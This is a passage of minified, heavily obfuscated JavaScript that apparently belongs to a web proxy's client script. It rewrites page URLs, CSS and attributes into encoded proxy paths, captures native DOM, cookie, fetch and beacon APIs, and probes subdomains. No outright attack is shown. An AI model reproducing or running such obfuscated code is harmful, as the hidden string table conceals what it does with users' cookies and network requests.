n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(923)](n);const y=m[r(4044)]>=3&&r(1454)===m[m[r(4044)]-3][r(3504)];if(r(3524)===n[r(3981)])n[r(3504)]=u(n[r(3504)]);else if(r(1575)===n[r(3981)])n[r(3504)]=u(n[r(3504)]);else if(r(2548)===n[r(3981)]&&r(3840)===n[r(3504)][r(3981)]&&n[r(3504)][r(3504)][r(3936)](r(3655)))n[r(3504)][r(3504)]=h(n[r(3504)][r(3504)]);else if(r(2548)!==n[r(3981)]||r(3840)!==n[r(3504)][r(3981)]||"id"!==n[r(3504)][r(3504)]&&r(2299)!==n[r(3504)][r(3504)]&&r(2369)!==n[r(3504)][r(3504)]||r(3954)!==(null===(o=n[r(1020)])||void 0===o?void 0:o[r(3981)]))if(r(2548)!==n[r(3981)]||r(3840)!==n[r(3504)][r(3981)]||r(4086)!==n[r(3504)][r(3504)]&&r(2746)!==n[r(3504)][r(3504)]||r(3954)!==(null===(a=n[r(1020)])||void 0===a?void 0:a[r(3981)]))if(r(2548)===n[r(3981)]&&r(3840)===n[r(3504)][r(3981)]&&r(2314)===n[r(3504)][r(3504)]&&r(3954)===(null===(l=n[r(1020)])||void 0===l?void 0:l[r(3981)])&&(n[r(1020)][r(1020)][r(3704)](r(4086))||n[r(1020)][r(1020)][r(3704)](r(2746)))){if(r(4153)===t[r(678)]){const t=(0,c.e)(n[r(1020)][r(1020)]);t!==n[r(1020)][r(1020)]&&(n[r(1020)][r(1020)]=n[r(1020)][r(1020)]+", "+t)}else if(r(1401)===t[r(678)]){const t=(0,c.H)(n[r(1020)][r(1020)]);t!==n[r(1020)][r(1020)]&&(n[r(1020)][r(1020)]=t)}}else if(r(2548)===n[r(3981)]&&r(3840)===n[r(3504)][r(3981)]&&r(1060)===n[r(3504)][r(3504)]&&r(3954)===(null===(p=n[r(1020)])||void 0===p?void 0:p[r(3981)]))r(4153)===t[r(678)]?n[r(1020)][r(1020)]=v(n[r(1397)],n[r(1020)][r(1020)],u):n[r(1020)][r(1020)]=u(n[r(1020)][r(1020)]);else if(r(2548)===n[r(3981)]&&r(3840)===n[r(3504)][r(3981)]&&"id"===n[r(3504)][r(3504)]&&r(3840)===(null===(g=n[r(1020)])||void 0===g?void 0:g[r(3981)]))r(4153)===t[r(678)]?n[r(1020)][r(3504)]=v(n[r(1397)],n[r(1020)][r(3504)],u):n[r(1020)][r(3504)]=u(n[r(1020)][r(3504)]);else if(r(2548)===n[r(3981)]&&r(3840)===n[r(3504)][r(3981)]&&r(3941)===n[r(3504)][r(3504)]&&r(3840)===(null===(w=n[r(1020)])||void 0===w?void 0:w[r(3981)]))t[r(678)],n[r(3504)][r(3504)]=u(n[r(3504)][r(3504)]);else if(r(2548)===n[r(3981)]&&r(3840)===n[r(3504)][r(3981)]&&r(1641)===n[r(3504)][r(3504)]&&r(3954)===(null===(b=n[r(1020)])||void 0===b?void 0:b[r(3981)])){const e=n[r(1020)][r(1020)];if(r(4153)===t[r(678)])if("="!==n[r(1397)]&&null!==n[r(1397)]||!e[r(3704)](" "))n[r(1020)][r(1020)]=v(n[r(1397)],e,u);else{const o=e[r(4179)](/\s+/)[r(2094)]((t=>t[r(4044)]>0));n[r(1020)][r(1020)]=o[r(1671)]((e=>{const n=r,o=e[n(4179)]("\\")[n(1425)]("");return t[n(2867)]&&!t[n(2867)](o)?e:(0,s.md)(o,t[n(1428)])}))[r(1425)](" ")}else e[r(3704)](" ")?n[r(1020)][r(1020)]=e[r(4179)](/\s+/)[r(2094)]((t=>t[r(4044)]>0))[r(1671)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(1425)](" "):n[r(1020)][r(1020)]=u(e)}else if(y&&r(3954)===n[r(3981)])n[r(1020)]=d(n[r(1020)],i.MN[r(3987)]);else if(r(3823)===n[r(3981)])n[r(1020)]=d(n[r(1020)],y?i.MN[r(3987)]:i.MN[r(3823)]);else if(r(2550)===n[r(3981)])n[r(2383)][r(489)][r(2285)]((e=>{const n=r;n(4285)===e[n(3981)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(968)](e[n(1020)])&&(e[n(1020)]=x({...t,stylesheet:e[n(1020)],context:n(4012)}))}));else if(r(4285)===n[r(3981)]&&n[r(1020)][r(1652)]()[r(3936)](r(3114))&&n[r(1020)][r(1652)]()[r(3441)](")")){const t=n[r(1020)][r(1652)]()[r(1095)](4,-1)[r(1652)](),e=t[r(2060)](/^'(.*)'$/),o=t[r(2060)](/^"(.*)"$/);let s="";s=e?"'"[r(2203)](d(e[1],i.MN[r(3823)]),"'"):o?'"'[r(2203)](d(o[1],i.MN[r(3823)]),'"'):d(t,i.MN[r(3823)]),n[r(1020)]=n[r(1020)][r(3072)](t,s)}else r(2843)===n[r(3981)]&&(n[r(3504)]=f(n[r(3504)]));else r(4153)===t[r(678)]?n[r(1020)][r(1020)]=r(2367)+n[r(1020)][r(1020)]:n[r(1020)][r(1020)]=n[r(1020)][r(1020)][r(3936)](r(2367))?n[r(1020)][r(1020)][r(1095)](3):n[r(1020)][r(1020)];else r(4153)===t[r(678)]?n[r(1020)][r(1020)]=v(n[r(1397)],n[r(1020)][r(1020)],u):n[r(1020)][r(1020)]=u(n[r(1020)][r(1020)])},leave(t){m[e(2160)]()}}),(0,o.cM)(g)}},5027:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(2369),i=n(2538),s=n(3639);const a=r(4248)==typeof window,c=r(2025),l=r(765),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(4044)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(4044)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(4325)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(951)](t,e);return a||(d[n(3364)](t,f),h[n(3364)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(2104));const n=b(t);if(!a){const n=h[e(4325)](t);if(n)return n}const i=t[e(1095)](2===n?l[e(4044)]:c[e(4044)]),s=o.A[e(4218)](i);return a||(h[e(3364)](t,s),d[e(3364)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3889));if(t[e(3936)](c))return 1;if(t[e(3936)](l)){if(t[e(4044)]<l[e(4044)]+4)throw new Error(e(1704)[e(2203)](t));const n=t[e(1095)](l[e(4044)],l[e(4044)]+4);if((0,i.i7)(n))return 2;throw new Error(e(2884)[e(2203)](t))}throw new Error(e(511)[e(2203)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{EW:()=>N,GX:()=>T,Gy:()=>F,MN:()=>b,Ph:()=>f,Vp:()=>S,Wq:()=>M,Xz:()=>C,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>A,sH:()=>z});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(9150);const h=r(1233),f=r(504),m=r(3019),p=r(2833),g=[h,f,m,p],w=(0,d.t)(a.A[r(4192)]);let b=function(t){const e=r;return t[e(3823)]=e(4089),t[e(900)]=e(1629),t[e(3987)]=e(2257),t[e(3459)]=e(4013),t[e(543)]="m",t[e(589)]="n",t}({});function y(t){const e=r;return Array[e(1766)](t[e(2373)][e(2173)]())[e(2094)]((t=>e(2441)!=t))[e(4044)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(4044)];r++)n=n>>>8^v[255&(n^t[e(1989)](r))];return~n>>>0}function A(t,e){const n=r;return t[n(4179)](".")[n(2094)]((t=>""!==t))[n(1230)]()[n(1671)]((t=>x(t+e)%1e3))[n(1425)]("/")}const k=r(1456),_=r(2658);function F(t){const e=r;return e(3374)===t[e(4192)]||e(1227)===t[e(4192)]}function S(t){const e=r;return e(1964)===t[e(4192)]}function M(t){const e=r,{url:n,kind:o=b[e(3823)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(1716)==typeof n&&n[e(3704)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(968)](n))return n;let v=C(n,s);if(e(1772)!==v[e(2356)]&&e(3503)!==v[e(2356)])return v[e(1348)];if(e(815)===v[e(3183)])return v[e(1348)];if(e(2443)===v[e(3183)])return v[e(1348)];if(/^\/_game-files(?:\/|$)/[e(968)](v[e(4233)])&&(e(1034)===v[e(3183)]||v[e(3183)][e(3441)](e(3011))||e(2122)===v[e(3183)]||v[e(3183)][e(3441)](e(2270))))return v[e(1348)];if(N(v)){const{originalUrl:n,kind:r}=z(v);return r!==o||y(v)?M({...t,url:n}):v[e(1348)]}let S=(0,u.Vq)(g);var E,U;(-1!==S||(0,u.az)(t[e(2576)],g))&&(S=null!==(E=null===(U=t[e(1749)])||void 0===U?void 0:U[e(3142)])&&void 0!==E?E:x(t[e(2576)][e(2082)]+v[e(2790)])%u.ch,g=(0,u.XV)(g,S));const T=-1===S?(0,u.aV)(g)+v[e(4233)]:(0,u.XV)(g,0)+v[e(4233)];v[e(2790)]===g&&e(4433)===v[e(4233)]&&(v=new URL(T));const W=-1===S?(0,u.aV)(g)+v[e(4233)]:(0,u.XV)(g,0)+v[e(4233)];v[e(2790)]===g&&e(4119)===v[e(4233)]&&(v=new URL(W));const L=-1===S?(0,u.aV)(g)+v[e(4233)]:(0,u.XV)(g,0)+v[e(4233)];v[e(2790)]===g&&e(2189)===v[e(4233)]&&(v=new URL(L)),o===b[e(900)]&&v[e(1348)][e(3936)](e(4334))&&(v[e(2356)]=e(3503));const O=o[e(2479)](0);[e(1668),e(4011),e(3495),T,W,L][e(949)]((t=>t===v[e(1348)]))&&(g=-1===S?(0,u.aV)(g):(0,u.XV)(g,0));let H=v[e(3931)];H[e(3936)]("?")&&(H=H[e(2795)](1)),H&&(v[e(3931)]=encodeURIComponent(H)+"="+k),F(d)&&(t[e(1749)]={...t[e(1749)],configIndex:d[e(3659)]}),t[e(1749)]&&v[e(2373)][e(3364)](_,JSON[e(3566)](t[e(1749)]));const I=v[e(788)];let j;if(v[e(788)]="","v9"===d[e(4192)]){const t=A(v[e(3183)],d[e(2082)]),n=i.A[e(951)](v[e(1348)],null!=a?a:(0,c.x)());j=[g,h,d[e(2082)],t,O,n]}else if(e(3374)===d[e(4192)]){const t=A(v[e(3183)],d[e(2082)]),n=i.A[e(951)](v[e(1348)],null!=a?a:(0,c.x)());j=[g,f,d[e(2082)],t,O,n]}else if(e(1227)===d[e(4192)]){const t=A(v[e(3183)],d[e(2082)]),n=i.A[e(951)](v[e(1348)],null!=a?a:(0,c.x)());j=[g,m,d[e(2082)],t,O,n]}else{if(e(1964)!==d[e(4192)])throw new Error(e(3700)[e(2203)](d));{const t=A(v[e(3183)],d[e(2082)]),n=i.A[e(951)](v[e(1348)],null!=a?a:(0,c.x)());j=[g,p,d[e(2082)],t,O,n]}}return""[e(2203)](j[e(1425)]("/"))[e(2203)](function(t){const n=e;return function(t){const e=a2F;return e(1991)===t[e(4233)]||e(2619)===t[e(4233)]||e(3382)===t[e(4233)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(968)](t[e(1348)])||!(e(634)!==t[e(3183)]&&e(1612)!==t[e(3183)]&&e(562)!==t[e(3183)]&&e(2741)!==t[e(3183)]&&e(690)!==t[e(3183)]||!t[e(4233)][e(3936)](e(3713))&&!t[e(4233)][e(3936)](e(3039)))||e(902)===t[e(3183)]&&e(3e3)===t[e(4233)]||e(3502)===t[e(3183)]&&e(3368)===t[e(4233)]||e(4404)===t[e(3183)]&&e(3675)===t[e(4233)]}(t)?n(3119)[n(2203)](l.A[n(2045)]()):function(t){const e=n;return e(4119)===t[e(4233)]||t[e(4233)][e(3936)](e(2952))}(t)?n(1174)[n(2203)](Math[n(4365)](w)):""}(v))+I}function E(t){const e=r;return b[e(3823)][e(3704)](t)?b[e(3823)]:b[e(900)][e(3704)](t)?b[e(900)]:b[e(3987)][e(3704)](t)?b[e(3987)]:b[e(3459)][e(3704)](t)?b[e(3459)]:b[e(543)][e(3704)](t)?b[e(543)]:b[e(589)][e(3704)](t)?b[e(589)]:null}function z(t){const e=r;if(!t)throw new Error(e(1971));const n=(t=C(t))[e(4233)][e(4179)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(4044)]<6)throw new Error(e(2827)[e(2203)](t));const r=W(n[n[e(4044)]-1]);a=r[e(3003)],c=r[e(1749)],s={version:"v9",originalHostname:n[2]},o=E(n[n[e(4044)]-2])}else if(i===f){var l;if(n[e(4044)]<6)throw new Error(e(2827)[e(2203)](t));const r=W(n[n[e(4044)]-1]);a=r[e(3003)],s={version:e(3374),originalHostname:n[2],configIndex:0},null!==(l=r[e(1749)])&&void 0!==l&&l[e(3659)]&&(s[e(3659)]=r[e(1749)][e(3659)],delete r[e(1749)][e(3659)]),c=r[e(1749)],o=E(n[n[e(4044)]-2])}else if(i===m){var u;if(n[e(4044)]<6)throw new Error(e(2827)[e(2203)](t));const r=W(n[n[e(4044)]-1]);a=r[e(3003)],c=r[e(1749)],s={version:e(1227),originalHostname:n[2],configIndex:0},null!==(u=r[e(1749)])&&void 0!==u&&u[e(3659)]&&(s[e(3659)]=r[e(1749)][e(3659)],delete r[e(1749)][e(3659)]),c=r[e(1749)],o=E(n[n[e(4044)]-2])}else{if(i!==p)throw new Error(e(4414)[e(2203)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(4233)][n(4179)]("/",5),o=new URL(atob(r));if(n(3503)!==o[n(2356)])return;return o[n(788)]=t[n(788)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1964),originalHostname:r[e(3183)],isMainFrame:!0},originalUrl:r[e(3003)][e(1348)],kind:b[e(900)]};if(n[e(4044)]<6)throw new Error(e(2827)[e(2203)](t));const i=W(n[n[e(4044)]-1]);a=i[e(3003)],c=i[e(1749)],s={version:e(1964),originalHostname:n[2],isMainFrame:!1},o=E(n[n[e(4044)]-2])}}if(!o)throw new Error(e(3286)[e(2203)](t));if(y(t)){t[e(2373)][e(1750)](e(2441));for(const[n,r]of Array[e(1766)](t[e(2373)][e(3947)]()))a[e(2373)][e(3364)](n,r)}const d=[];for(const[t,n]of a[e(2373)][e(3947)]())n===k?d[e(923)](t):d[e(923)](t+"="+n);return a[e(3931)]=d[e(1425)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(1348)]+t[e(788)],extra:c}}function N(t){const e=r;var n;if(!t)return!1;const o=C(t);if(!g[e(2684)]((t=>o[e(4233)][e(3936)]("/"[e(2203)](t,"/")))))return!1;const i=o[e(4233)][e(4179)]("/"),a=i[1];if(a===h){if(i[e(4044)]<6)return!1}else if(a===f){if(i[e(4044)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(4044)]<6)return!1}const c=null===(n=i[i[e(4044)]-1])||void 0===n?void 0:n[e(1095)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(4248)==typeof window;function C(t,e){const n=r;return t instanceof URL?t:n(1716)==typeof t&&[n(1579),n(2928),n(4437),n(2036),n(610),n(4407),n(2121)][n(2684)]((e=>t[n(3936)](e)))?new URL(t):n(1716)==typeof t&&U?new URL(t,e):n(1716)!=typeof t||U?C(t[n(668)]()):t[n(3936)](n(3476))||t[n(3936)](n(2596))?new URL(t):(N(e=e||o.A[n(4325)](window)[n(3153)][n(4325)][n(2115)](window[n(1574)]))&&(e=z(e)[n(3003)]),new URL(t,e))}function T(t,e){const n=r;try{return C(t,e)}catch(e){return void console[n(518)](n(3687),t)}}function W(t){const e=r,n=new URL(i.A[e(4218)](t)),o=n[e(2373)][e(4325)](_);let s;if(o){try{s=JSON[e(4278)](o)}catch(t){}n[e(2373)][e(1750)](_)}return{originalUrl:n,extra:s}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2F;let n=0;for(let r=0,o=t[e(4044)];r<o;r++)n=(n<<5)-n+t[e(1989)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>a});var o=n(787);const i=r(4248)==typeof window,s={},a={get(){const t=r;let e=arguments[t(4044)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(1219)]||(s[t(1219)]=c(null)),s[t(1219)];{e||(e=window);const n=o.A[t(3816)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(4044)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(3816)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=o.A[e(3816)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(3220),r(1795)),CSSStyleDeclaration_getPropertyValue:d(t,r(3220),r(2572)),CSSStyleDeclaration_setProperty:d(t,r(3220),r(3145)),CSSStyleSheet_insertRule:d(t,r(2237),r(954)),CSSStyleSheet_replaceSync:d(t,r(2237),r(2297)),DocumentFragment_getElementById:d(t,r(2101),r(3306)),DocumentFragment_querySelector:d(t,r(2101),r(554)),DocumentFragment_querySelectorAll:d(t,r(2101),r(2491)),Document_cookie:u(t,r(3576),r(3074)),Document_createElement:d(t,r(3576),r(4367)),Document_getElementById:d(t,r(3576),r(3306)),document_getElementById:d(t,r(1574),r(3306)),Document_getElementsByTagName:d(t,r(3576),r(3779)),Document_querySelector:d(t,r(3576),r(554)),Document_querySelectorAll:d(t,r(3576),r(2491)),Document_getElementsByClassName:d(t,r(3576),r(4171)),Document_write:d(t,r(3576),r(2259)),Document_writeln:d(t,r(3576),r(1933)),Document_referrer:u(t,r(3576),r(3430)),Document_URL:u(t,r(3576),r(1837)),DOMParser_parseFromString:d(t,r(2296),r(4252)),Element_ariaLabel:u(t,r(1915),r(1529)),Element_attributes:u(t,r(1915),r(3118)),Element_classList:u(t,r(1915),r(1546)),Element_className:u(t,r(1915),r(2045)),Element_closest:d(t,r(1915),r(4104)),Element_getAttribute:d(t,r(1915),r(3579)),Element_getBoundingClientRect:d(t,r(1915),r(2887)),Element_getElementsByClassName:d(t,r(1915),r(4171)),Element_hasAttribute:d(t,r(1915),r(1172)),Element_id:u(t,r(1915),"id"),Element_tagName:u(t,r(1915),r(3337)),Element_innerHTML:u(t,r(1915),r(1335)),Element_outerHTML:u(t,r(1915),r(3407)),Element_insertAdjacentElement:d(t,r(1915),r(1648)),Element_insertAdjacentHTML:d(t,r(1915),r(2579)),Element_querySelector:d(t,r(1915),r(554)),Element_querySelectorAll:d(t,r(1915),r(2491)),Element_removeAttribute:d(t,r(1915),r(4138)),Element_setAttribute:d(t,r(1915),r(3945)),Element_setAttributeNS:d(t,r(1915),r(875)),Element_setHTMLUnsafe:d(t,r(1915),r(1498)),Element_matches:d(t,r(1915),r(867)),Event_stopPropagation:d(t,r(956),r(2048)),Event_stopImmediatePropagation:d(t,r(956),r(3346)),EventTarget_addEventListener:d(t,r(1040),r(1661)),EventTarget_removeEventListener:d(t,r(1040),r(1460)),Function_toString:d(t,r(4395),r(668)),History_replaceState:d(t,r(2264),r(1901)),HTMLAnchorElement_attributionSrc:u(t,r(3414),r(3533)),HTMLAnchorElement_href:u(t,r(3414),r(1348)),HTMLAnchorElement_protocol:u(t,r(3414),r(2356)),HTMLAnchorElement_hostname:u(t,r(3414),r(3183)),HTMLAnchorElement_port:u(t,r(3414),r(2841)),HTMLAnchorElement_pathname:u(t,r(3414),r(4233)),HTMLAnchorElement_hash:u(t,r(3414),r(788)),HTMLAnchorElement_host:u(t,r(3414),r(3611)),HTMLAnchorElement_origin:u(t,r(3414),r(2790)),HTMLAnchorElement_ping:u(t,r(3414),r(3144)),HTMLAnchorElement_search:u(t,r(3414),r(3931)),HTMLAnchorElement_target:u(t,r(3414),r(1082)),HTMLElement_dataset:u(t,r(3891),r(1950)),HTMLElement_innerText:u(t,r(3891),r(1339)),HTMLElement_title:u(t,r(3891),r(1376)),HTMLElement_style:u(t,r(3891),r(2314)),HTMLFormElement_action:u(t,r(2197),r(3950)),HTMLFormElement_target:u(t,r(2197),r(1082)),HTMLIFrameElement_contentDocument:u(t,r(2761),r(1236)),HTMLIFrameElement_contentWindow:u(t,r(2761),r(4219)),HTMLIFrameElement_name:u(t,r(2761),r(3504)),HTMLIFrameElement_src:u(t,r(2761),r(1060)),HTMLIFrameElement_srcdoc:u(t,r(2761),r(4494)),HTMLImageElement_attributionSrc:u(t,r(2794),r(3533)),HTMLImageElement_src:u(t,r(2794),r(1060)),HTMLImageElement_srcset:u(t,r(2794),r(1928)),HTMLLinkElement_as:u(t,r(3139),"as"),HTMLLinkElement_href:u(t,r(3139),r(1348)),HTMLLinkElement_rel:u(t,r(3139),r(1811)),HTMLScriptElement_attributionSrc:u(t,r(497),r(3533)),HTMLScriptElement_src:u(t,r(497),r(1060)),HTMLSourceElement_src:u(t,r(548),r(1060)),HTMLSourceElement_srcset:u(t,r(548),r(1928)),HTMLVideoElement_src:u(t,r(2971),r(1060)),HTMLVideoElement_poster:u(t,r(2971),r(4426)),HTMLMediaElement_src:u(t,r(3165),r(1060)),HTMLMetaElement_content:u(t,r(893),r(953)),HTMLMetaElement_httpEquiv:u(t,r(893),r(4360)),HTMLStyleElement_insertBefore:d(t,r(836),r(2126)),IntersectionObserverEntry_boundingClientRect:u(t,r(2899),r(1464)),IntersectionObserverEntry_intersectionRatio:u(t,r(2899),r(1182)),IntersectionObserverEntry_intersectionRect:u(t,r(2899),r(1868)),JSON_parse:d(t,r(2023),r(4278)),JSON_stringify:d(t,r(2023),r(3566)),MessageEvent_data:u(t,r(1831),r(3536)),MessageEvent_origin:u(t,r(1831),r(2790)),MessageEvent_source:u(t,r(1831),r(3972)),Navigator_sendBeacon:d(t,r(2374),r(2742)),Node_appendChild:d(t,r(3179),r(3331)),Node_insertBefore:d(t,r(3179),r(2126)),Node_textContent:u(t,r(3179),r(2389)),Node_baseURI:u(t,r(3179),r(544)),PerformanceEntry_name:u(t,r(665),r(3504)),PerformanceResourceTiming_transferSize:u(t,r(1614),r(2336)),PerformanceResourceTiming_encodedBodySize:u(t,r(1614),r(4196)),Range_createContextualFragment:d(t,r(3517),r(573)),RegExp_test:d(t,r(2030),r(968)),RegExp_exec:d(t,r(2030),r(2058)),Response_url:u(t,r(707),r(845)),SharedStorageWorklet_addModule:d(t,r(2955),r(4085)),String_matchAll:d(t,r(3954),r(3066)),String_replace:d(t,r(3954),r(3072)),Window_decodeURIComponent:d(t,r(1490),r(3445)),Window_innerWidth:u(t,r(1490),r(3392)),Window_fetch:d(t,r(1490),r(3321)),Window_fetchLater:d(t,r(1490),r(4186)),Window_frames:u(t,r(1490),r(920)),Window_name:u(t,r(1490),r(3504)),Window_open:d(t,r(1490),r(2781)),Window_postMessage:d(t,r(1490),r(3276)),Window_requestAnimationFrame:d(t,r(1490),r(853)),Window_requestIdleCallback:d(t,r(1490),r(897)),Window_setImmediate:d(t,r(1490),r(2459)),Window_setInterval:d(t,r(1490),r(4182)),Window_setTimeout:d(t,r(1490),r(3151)),Window_visualViewport:u(t,r(1490),r(611)),XMLHttpRequest_open:d(t,r(941),r(2781)),XMLHttpRequest_send:d(t,r(941),r(4162)),XMLHttpRequest_responseURL:u(t,r(941),r(2692)),XMLHttpRequest_response:u(t,r(941),r(620)),XMLHttpRequest_responseText:u(t,r(941),r(4031)),XMLHttpRequest_responseType:u(t,r(941),r(1320)),XMLHttpRequest_responseXML:u(t,r(941),r(1274)),XMLHttpRequest_status:u(t,r(941),r(3726)),XMLHttpRequest_statusText:u(t,r(941),r(3686)),FontFace:i?null:t[r(1091)],FontFace_prototype:l(t,r(1091)),Worker:i?null:t[r(3335)],Worker_prototype:l(t,r(3335))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(884)]:null===(s=t[e])||void 0===s?void 0:s[o(884)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(4462)](n.g[e][s(884)],o);{var a;const n=s(3669)===e[s(1683)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(884)];return n?t[s(2137)][s(4462)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(3669)===e[s(1683)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(884)][o]:s(3669)===e[s(1683)]()?t[o]:s(1574)===e?null===(a=t[s(1574)])||void 0===a?void 0:a[o]:s(2023)===e?null===(c=t[s(2023)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(884)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>o});const o={idx:t=>Math[r(736)](Math[r(2281)]()*t),elem:function(t){const e=r;return t[this[e(2995)](t[e(4044)])]},num:function(t,e){const n=r;return Math[n(736)](Math[n(2281)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(1147)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(923)](n(890)[n(2479)](this[n(1147)](0,52)));return i[n(1425)]("")},className:function(){return this[r(3092)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2F;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(3526)][n(3704)](e))return i=!1,i;if([n(3548),n(1434),n(2457),n(1586),n(666),n(791),n(2594),n(3070),n(3761),n(4354),n(1491),n(1223),n(2667)][n(3704)](e))return i=!0,i;if(e[n(3441)](n(3107))||e[n(3441)](n(1784))||e[n(3936)](n(2371))||e[n(3936)](n(1160))||n(1926)===e)return i=!1,i;const o=new URL(e);o[n(3611)]="0."[n(2203)](o[n(3611)]),o[n(4233)]=n(2533);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(668)](),endpoint:o[n(2790)]});try{const t=await Promise[n(4363)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(4307),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2F;if(/https?:\/\/\d+\./i[e(968)](t)){const n=new URL(t);n[e(3611)]=n[e(3611)][e(4179)](".")[e(1095)](1)[e(1425)]("."),t=n[e(2790)]}return t}function l(t,e){const n=a2F;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(968)](t)?(r[n(3611)]=""[n(2203)](e,".")[n(2203)](r[n(3611)][n(4179)](".")[n(1095)](1)[n(1425)](".")),t=r[n(2790)]):(r[n(3611)]=""[n(2203)](e,".")[n(2203)](r[n(3611)]),t=r[n(2790)]),t}function u(t){const e=a2F;if(/https?:\/\/\d+\./i[e(968)](t)){const n=new URL(t);return Number[e(2105)](n[e(3611)][e(4179)](".")[0])}return-1}},9076:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){return t[a2F(4044)]}function i(t,e){return o(t)+o(e)}function s(){const t=a2F;if(arguments[t(4044)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(4325)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(3364)](o,s),n=l,0))},has:n=>e[t(2112)](n),delete(r){const o=t;if(!e[o(2112)](r))return!1;const s=e[o(4325)](r);return e[o(1750)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(3491)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2F;e.l=function(t,e,n){const s=a2F;var a=n||{},c=a[s(951)]||i;if(s(997)!=typeof c)throw new TypeError(s(2391));if(!o[s(968)](t))throw new TypeError(s(2826));var l=c(e);if(l&&!o[s(968)](l))throw new TypeError(s(4472));var u=t+"="+l;if(null!=a[s(3552)]){var d=a[s(3552)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(2722));u+=s(3672)+Math[s(736)](d)}if(a[s(1917)]){if(!o[s(968)](a[s(1917)]))throw new TypeError(s(3069));u+=s(1538)+a[s(1917)]}if(a[s(1682)]){if(!o[s(968)](a[s(1682)]))throw new TypeError(s(2913));u+=s(2681)+a[s(1682)]}if(a[s(2430)]){var h=a[s(2430)];if(!function(t){const e=s;return e(1505)===r[e(3984)](t)||t instanceof Date}(h)||isNaN(h[s(2910)]()))throw new TypeError(s(1785));u+=s(3413)+h[s(4419)]()}if(a[s(519)]&&(u+=s(1848)),a[s(1734)]&&(u+=s(3311)),a[s(1431)]&&(u+=s(823)),a[s(3076)])switch(s(1716)==typeof a[s(3076)]?a[s(3076)][s(1683)]():a[s(3076)]){case s(1381):u+=s(2786);break;case s(1776):u+=s(4114);break;case s(2005):u+=s(2919);break;default:throw new TypeError(s(1009))}if(a[s(3556)])switch(s(1716)==typeof 